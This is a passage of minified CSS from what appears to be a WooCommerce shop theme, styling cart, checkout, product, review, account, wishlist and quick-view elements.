75%;flex:0 0 75%;max-width:75%}}.woocommerce-cart .shop_table th{padding:20px 0;text-transform:uppercase;font-weight:500;font-size:14px;line-height:1.2}.woocommerce-cart .shop_table th.product-thumbnail{width:110px}.woocommerce-cart .shop_table td,.woocommerce-cart .shop_table th{border:0;background:none;text-align:left;padding-right:10px!important}.woocommerce-cart .shop_table tr{border-bottom:1px solid #ededed}.woocommerce-cart .shop_table td{padding:20px 0}.woocommerce-cart .shop_table .product-name h6{margin-bottom:0}.woocommerce-cart .shop_table .actions{text-align:right;padding-right:0!important}.woocommerce-cart .shop_table .coupon{float:left}.woocommerce-cart .shop_table .coupon label{display:none}.woocommerce-cart .shop_table .coupon .input-text{float:left;margin:0 10px 0 0;width:320px}.woocommerce-cart .cart .product-thumbnail img{width:80px}.woocommerce-cart .cart-collaterals{margin-top:90px}.woocommerce-cart .cart_totals{width:100%;max-width:600px}.woocommerce-cart .empty-cart-messages{text-align:center}.woocommerce-cart .empty-cart-icon{font-size:80px;line-height:1;margin-bottom:30px}.woocommerce-cart .empty-cart-heading{font-size:36px;font-weight:400}.woocommerce-cart .return-to-shop{margin-top:30px;text-align:center}.woocommerce a.remove{display:block;font-size:1.5em;height:1em;width:1em;text-align:center;line-height:1;border-radius:100%;color:#d8d8d8;text-decoration:none;font-weight:700;border:0}.woocommerce a.remove:hover{color:#222}.woocommerce-form__label-for-checkbox{cursor:pointer}#ship-to-different-address-checkbox{top:-3px}.woocommerce-checkout .checkout_coupon{margin-bottom:30px}.woocommerce-checkout .checkout_coupon .form-row{width:auto!important;float:left!important}.woocommerce-checkout .checkout_coupon .input-text{width:320px}.woocommerce-checkout #customer_details{margin-bottom:50px}.woocommerce-checkout form .form-row label{display:none}.woocommerce-checkout form .form-row.form-row-first,.woocommerce-checkout form .form-row.form-row-last{width:50%}.woocommerce-checkout form .form-row.form-row-first{padding-right:10px;float:left}.woocommerce-checkout form .form-row.form-row-last{padding-left:10px;float:right}.woocommerce-checkout .shop_table th{text-transform:uppercase;font-weight:500;font-size:14px;line-height:1.2}.woocommerce-checkout .shop_table td,.woocommerce-checkout .shop_table th{background:none;border:0;text-align:left;padding:15px 15px 15px 0}.woocommerce-checkout .shop_table tr{border-bottom:1px solid #ededed}.woocommerce-checkout .payment_methods{border:0;padding:0;margin:0 0 10px;list-style-type:none}.woocommerce-checkout .payment_methods li{margin-bottom:10px}.woocommerce-checkout .payment_title{padding:17px 20px;border-radius:4px;background:#ededed;color:#333;text-transform:uppercase;font-weight:700;font-size:14px}.woocommerce-checkout .payment_title label{cursor:pointer}.woocommerce-checkout .payment_box{position:relative;padding:28px 20px 15px}.woocommerce-checkout .place-order{margin:0!important;padding:0;text-align:center}.woocommerce-checkout .woocommerce-terms-and-conditions-wrapper{margin-bottom:20px}#order_review_heading,#ship-to-different-address,.cart_totals>h2,.woocommerce-additional-fields>h3,.woocommerce-billing-fields>h3{margin-bottom:40px;font-size:24px}.lSSlideWrapper .lSAction>a{width:50px;height:50px;line-height:50px;margin-top:-25px;color:#333;font-size:32px;background:none;border:0;text-align:center}.lSSlideWrapper .lSAction>a.lSPrev{left:15px}.lSSlideWrapper .lSAction>a.lSPrev:before{content:"\f104"}.lSSlideWrapper .lSAction>a.lSNext{right:15px}.lSSlideWrapper .lSAction>a.lSNext:before{content:"\f105"}.woo-single-gallery ul{margin:0;padding:0;list-style-type:none}.single-product .woo-single-images{position:relative}.single-product .product-badges{top:20px;left:18px}.single-product .product-badges>span{font-size:15px;padding:5px 7px}.single-product .woo-single-gallery.has-light-gallery li{cursor:pointer}.single-product .woo-single-gallery .lSPager>li{border-radius:0!important}.single-product .woo-single-gallery .lSPager>li img{box-sizing:border-box;width:100%;border:1px solid transparent;border-radius:5px}.single-product .woo-single-gallery .lSPager>li.active img,.single-product .woo-single-gallery .lSPager>li:hover img{box-shadow:0 8px 30px #ededed}.single-product .entry-summary .price{font-size:22px;line-height:1.34;margin-bottom:8px}.single-product .entry-summary .star-rating{font-size:13px}.single-product .entry-summary .product-action>a:hover{-webkit-transform:translateY(-3px);-ms-transform:translateY(-3px);transform:translateY(-3px)}.single-product .entry-summary .added_to_cart{display:none}.single-product .entry-summary .add_to_cart_button:before{content:"\f07a"}.single-product .entry-summary .add_to_cart_button.added:before{content:"\f217"}.single-product .single_add_to_cart_button{margin-bottom:20px}.single-product .entry-title{font-size:40px;line-height:1.3;margin:0 0 10px}.single-product form.cart{border-bottom:1px solid #f3f3f3;padding-bottom:18px;margin-bottom:23px}.single-product form.cart table td,.single-product form.cart table th{text-align:left;border:0}.single-product form.cart table td{background:none}.single-product form.cart .quantity{display:inline-block;margin:0 26px 0 0}.single-product form.cart .quantity.quantity-hidden{display:none}.single-product form.cart .label>label,.single-product form.cart .quantity-button-wrapper>label,.single-product form.cart .wccpf_label>label{font-weight:600;color:#333;font-size:14px;min-width:85px}.single-product form.cart .variations{margin-bottom:10px}.single-product form.cart .variations td{vertical-align:middle;padding:10px 0}.single-product form.cart .variations select{margin-right:0;padding:3px 40px 3px 15px;min-width:0;width:auto;height:48px}.single-product form.cart .variations .label{padding:10px 15px 10px 0;min-width:85px}.single-product form.cart .variations .value{width:100%}.single-product form.cart .woocommerce-grouped-product-list td{vertical-align:middle;padding:10px 10px 10px 0}.single-product form.cart .woocommerce-grouped-product-list .quantity,.single-product form.cart .woocommerce-grouped-product-list .quantity-button-wrapper{margin:0}.single-product form.cart .quantity-button-wrapper{margin-bottom:30px}.single-product form.cart .quantity-button-wrapper>label{display:inline-block;margin:12px 0 0;min-width:81px;padding-right:15px}.single-product form.cart .quantity-button-wrapper .stock{display:inline-block}.single-product form.cart .product-action,.single-product form.cart .single_add_to_cart_button{vertical-align:top;margin-right:16px;margin-bottom:16px}.single-product .reset_variations:before{content:"\f00d";font-size:14px;margin-right:5px;vertical-align:middle;margin-left:10px}.single-product .woocommerce-variation-price{margin-bottom:10px}.single-product .stock{display:none}.woocommerce-product-rating{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.woocommerce-variation-description{margin-bottom:20px}.woocommerce-tabs{position:relative;margin-top:76px}.woocommerce-tabs .tabs{position:relative;overflow:visible;margin:0;padding:0;text-align:center}.woocommerce-tabs .tabs:before{position:absolute;top:auto;right:auto;bottom:1px;display:block;width:100%;height:1px;border:0!important;background:#ededed;content:""}.woocommerce-tabs .tabs li{display:inline-block;position:relative;z-index:1;margin:0 55px 0 0;padding:0;border:0;border-bottom:3px solid transparent;border-radius:0;background:transparent}.woocommerce-tabs .tabs li:last-child{margin-right:0}.woocommerce-tabs .tabs li a{display:block;padding:10px 0;font-size:24px;font-weight:500;line-height:1.5;color:#ccc}.woocommerce-tabs .tabs li:after,.woocommerce-tabs .tabs li:before{display:none}.woocommerce-tabs .tabs li.active a,.woocommerce-tabs .tabs li a:hover{color:#333}.woocommerce-tabs .woocommerce-Tabs-panel{padding:60px 0 0;max-width:770px;margin:0 auto}.woocommerce-product-details__short-description{margin-top:14px;margin-bottom:24px}.woocommerce-review-link{margin-left:30px;font-size:13px;font-style:italic;color:#ababab}.entry-product-meta{margin-top:16px;font-size:14px;color:#ababab}.entry-product-meta a{color:inherit}.entry-product-meta .meta-item{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}.entry-product-meta .meta-item~.meta-item{margin-top:9px}.entry-product-meta h6{font-size:14px;min-width:100px;-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0;margin:0 15px 0 0;color:#333;font-weight:600}.entry-product-meta .meta-content{-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1}.entry-product-share .meta-content{margin:0 -7px}.entry-product-share a{padding:0 7px;font-size:13px}.cross-sells.products,.related.products,.up-sells.products{margin-top:90px}.product-section-heading{margin-bottom:59px;font-size:34px;line-height:1.34;text-align:center}@media (min-width:768px){.single-product .entry-summary{padding-left:30px}}.woocommerce-Reviews-title{display:none}.single-product .comment-reply-title{font-weight:500;color:#333;margin-top:70px;margin-bottom:40px}.single-product .comment .star-rating{position:absolute;top:5px;right:0}.single-product .comment .meta{padding-right:100px}.single-product .woocommerce-noreviews{margin-bottom:30px}.single-product .comment-form p{margin-bottom:20px}.single-product .comment-form .comment-form-comment{margin-bottom:30px}.single-product .comment-respond .form-submit{margin:0;text-align:center}.comment-form-rating{line-height:1;margin-bottom:36px}.comment-form-rating label{font-size:14px;font-weight:500;color:#333}.comment-form-rating .stars{display:inline-block;margin:0 0 0 26px!important}.comment-form-rating .stars a{position:relative;height:1em;width:1em;text-indent:-999em;display:inline-block;margin-right:5px;font-size:13px;color:#efc71f}.comment-form-rating .stars a:before{content:"\f005"!important;display:block;position:absolute;top:0;left:0;width:1em;height:1em;line-height:1;text-indent:0}.comment-form-rating .stars.selected a:before{color:inherit}.comment-form-rating .stars.selected a.active~a:before,.comment-form-rating .stars a:before{color:#ababab}.woocommerce-MyAccount-navigation ul{margin:0;padding:0;list-style:none;border-radius:5px;border:1px solid #eee}.woocommerce-MyAccount-navigation li{margin:-1px -1px 0}.woocommerce-MyAccount-navigation li:first-child a{border-radius:5px 5px 0 0}.woocommerce-MyAccount-navigation li:last-child a{border-radius:0 0 5px 5px}.woocommerce-MyAccount-navigation li a{display:block;padding:14px 30px;font-size:16px;font-weight:500;border-top:1px solid #eee;color:inherit}.woocommerce-MyAccount-navigation .is-active a,.woocommerce-MyAccount-navigation a:hover{color:#fff}.woocommerce-account .addresses .title .edit,.woocommerce-account ul.digital-downloads li .count{margin-top:3px}.woocommerce-account .woocommerce-MyAccount-content,.woocommerce-account .woocommerce-MyAccount-navigation{width:100%;float:none}.woocommerce-edit-address .woocommerce-MyAccount-content h3{margin-bottom:10px}.woocommerce-edit-address .woocommerce-MyAccount-content>form>h3{font-size:24px;margin-bottom:40px}.woocommerce-edit-address .woocommerce-MyAccount-content address{font-style:normal}.woocommerce-account .page-main-content>article .woocommerce>h2,.woocommerce-account .page-main-content>article>.woocommerce>.u-columns>div>h2{font-size:30px;letter-spacing:-.6px;max-width:380px;margin:0 auto}.lost_reset_password,.woocommerce-form-login,.woocommerce-form-register{padding:25px 20px;max-width:380px;margin:40px auto;margin-top:15px;background:#fff;border-radius:10px;box-shadow:0 15px 40px 5px rgba(0,0,0,.1)}.lost_reset_password label,.woocommerce-form-login label,.woocommerce-form-register label{display:block;font-size:14px;text-transform:uppercase;color:#333;font-weight:500;margin-bottom:5px;cursor:pointer}.woocommerce-form-login .woocommerce-form__label-for-checkbox{float:left;line-height:56px;margin:0}.woocommerce-form-login .button{margin:0 0 0 20px}.password-input{display:block;position:relative}.password-input .show-password-input{position:absolute;bottom:0;right:0;left:auto;z-index:1;background:none!important;box-shadow:none!important;padding:0 15px!important;border:0;font-size:14px;color:#696969}.password-input .show-password-input:hover{color:#000;-webkit-transform:none;-ms-transform:none;transform:none}.password-input .show-password-input:before{content:"\f06e"}.password-input .show-password-input.display-password:before{content:"\f070"}.single-product table.wccpf_fields_table{margin-bottom:20px}.single-product table.wccpf_fields_table td{padding:0}.single-product table.wccpf_fields_table td.wccpf_label{padding:10px 15px 10px 0;min-width:85px;width:auto}.single-product table.wccpf_fields_table td.wccpf_label label{min-width:0;width:auto}.single-product table.wccpf_fields_table td.wccpf_value{width:100%}.woosc-area .woosc-inner .woosc-table .woosc-table-inner .woosc-table-close{padding:12px 15px}.woosc-area .woosc-inner .woosc-table .woosc-table-inner .woosc-table-items table tbody .tr-price td{color:inherit;font-weight:inherit}.woosw-popup .woosw-popup-inner .woosw-popup-content{max-width:570px}.woosw-popup .woosw-popup-inner .woosw-popup-content .woosw-popup-content-top .woosw-popup-close:after{content:"\f00d"!important;vertical-align:middle;line-height:48px}.woosw-popup .woosw-popup-inner .woosw-popup-content .woosw-popup-content-mid table.woosw-items .woosw-item .woosw-item--remove{padding:0!important}.woosw-popup .woosw-popup-inner .woosw-popup-content .woosw-popup-content-mid table.woosw-items .woosw-item .woosw-item--remove>span{width:30px!important;height:30px!important;line-height:30px}.woosw-popup .woosw-popup-inner .woosw-popup-content .woosw-popup-content-mid table.woosw-items .woosw-item .woosw-item--remove>span:before{content:"\f00d"!important}.woosw-popup .woosw-popup-content .button{display:block;height:40px!important;line-height:38px!important;padding:0 20px!important}.woosc-area .woocommerce_loop_add_to_cart_wrap:after,.woosc-area .woocommerce_loop_add_to_cart_wrap:before,.woosw-popup .woocommerce_loop_add_to_cart_wrap:after,.woosw-popup .woocommerce_loop_add_to_cart_wrap:before{display:none}.woosw-item--add{min-width:140px;margin-top:5px}.compare-btn.style-01 a,.wishlist-btn.style-01 a{position:relative;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:56px;height:56px;border-radius:5px;font-size:0!important;padding:0!important}.compare-btn.style-01 a:not(:hover),.wishlist-btn.style-01 a:not(:hover){border-width:1px;border-style:solid;background:transparent!important}.compare-btn.style-01 a:hover,.wishlist-btn.style-01 a:hover{color:#fff!important}.compare-btn.style-01 a:before,.wishlist-btn.style-01 a:before{font-size:15px;margin:0}.wishlist-btn.style-01 a:before{content:"\f004"}.wishlist-btn.style-01 a.woosw-added:before{font-weight:900}.compare-btn.style-01 a:before{content:"\f3f1"}.compare-btn.style-01 .woosc-btn-adding:before,.wishlist-btn.style-01 .woosw-adding:before{-webkit-animation:load-spin 1s linear infinite;animation:load-spin 1s linear infinite;content:"\f3f4"}.woosc-quick-table{margin-top:80px}.woosc-quick-table>h2{margin-bottom:59px;font-size:34px;line-height:1.34;text-align:center}.woosc-quick-table .woosc_table tr td,.woosc-quick-table .woosc_table tr th{max-width:300px}.woosc-quick-table .woosc_table tr td:nth-child(2),.woosc-quick-table .woosc_table tr th:nth-child(2){z-index:2}.woosc-quick-table .woosc_table .woocommerce-product-attributes{table-layout:fixed}.woosc-quick-table .woosc_table .woocommerce-product-attributes tr td:nth-child(2),.woosc-quick-table .woosc_table .woocommerce-product-attributes tr th:nth-child(2){z-index:1}.lSSlideOuter.lSSlideOuter .lSPager.lSpg>li a{position:relative;width:12px;height:12px;background:none!important}.lSSlideOuter.lSSlideOuter .lSPager.lSpg>li a:before{position:absolute;top:0;left:0;width:8px;height:8px;content:"";-webkit-transform:translate(2px,2px);-ms-transform:translate(2px,2px);transform:translate(2px,2px);background:inherit;border-radius:50%;opacity:.2}.lSSlideOuter.lSSlideOuter .lSPager.lSpg>li.active a:before,.lSSlideOuter.lSSlideOuter .lSPager.lSpg>li:hover a:before{width:100%;height:100%;-webkit-transform:none;-ms-transform:none;transform:none;opacity:1}.ps-container>.ps-scrollbar-y-rail>.ps-scrollbar-y{right:0}.mfp-bg.mfp-bg{background:#000;opacity:.5;z-index:100000!important}.mfp-wrap{z-index:100001!important}.product-container{position:relative;overflow:hidden;padding:40px 0 40px 40px;background:#fff}.product-container,.woo-quick-view-popup{border-radius:8px;box-shadow:0 2px 20px rgba(0,0,0,.06)}.woo-quick-view-popup{display:none}.woo-quick-view-popup .tm-swiper{width:400px}.woo-quick-view-popup .woocommerce.single-product div.product>.row{margin-bottom:0}.woo-quick-view-popup-content{position:relative}.woo-quick-view-popup-content .mfp-close{right:15px;-webkit-transform:none;-ms-transform:none;transform:none}.woo-quick-view-popup-content .product-container{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}.woo-quick-view-popup-content .woo-single-images{width:470px}.woo-quick-view-popup-content .product_title{display:none}.woo-quick-view-popup-content .product_title.title-with-link{display:block}.woo-quick-view-popup-content .product_title a{color:inherit}.woo-quick-view-popup-content .entry-summary{-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;margin-left:60px}.woo-quick-view-popup-content .entry-summary .inner-content{position:relative;height:470px;max-width:100%;overflow:hidden}.woo-quick-view-popup-content .entry-summary .inner-content>.inner{max-width:460px}.woo-quick-view-popup-content .lSPager{position:absolute;left:0;text-align:center;width:100%;bottom:23px}.desktop .tm-product.style-grid .product-wrapper:hover .product-actions{-webkit-transform:none;-ms-transform:none;transform:none}.desktop .tm-product.style-grid .product-actions{-webkit-transform:translateY(100%);-ms-transform:translateY(100%);transform:translateY(100%)}